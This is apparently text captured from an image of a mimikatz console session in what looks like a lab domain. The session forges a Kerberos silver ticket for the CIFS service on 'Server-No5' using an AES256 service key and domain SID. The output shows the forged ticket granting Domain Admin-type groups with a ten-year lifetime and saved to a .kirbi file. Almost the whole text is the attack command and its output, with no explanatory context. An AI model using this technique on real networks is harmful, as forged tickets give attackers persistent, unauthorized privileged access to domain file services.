 mimikatz # kerberos::golden /user:hacker_aes /domain:xuwp05191643.com /sid:S-1-5-21-2641759520-180272662-1158014618 /tar
get:Server-No5 /aes256:4b2daf5c7c26a1789f6132649dcace783954b4deefac7bd4d0bf294a07fb1b95 /service:cifs /ticket:silver_aes
.kirbi
User      : hacker_aes
Domain    : xuwp05191643.com (XUWP05191643)
SID       : S-1-5-21-2641759520-180272662-1158014618
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4b2daf5c7c26a1789f6132649dcace783954b4deefac7bd4d0bf294a07fb1b95 - aes256_hmac
Service   : cifs
Target    : Server-No5
Lifetime  : 2022/6/8 17:18:11 ; 2032/6/5 17:18:11 ; 2032/6/5 17:18:11
-> Ticket : silver_aes.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !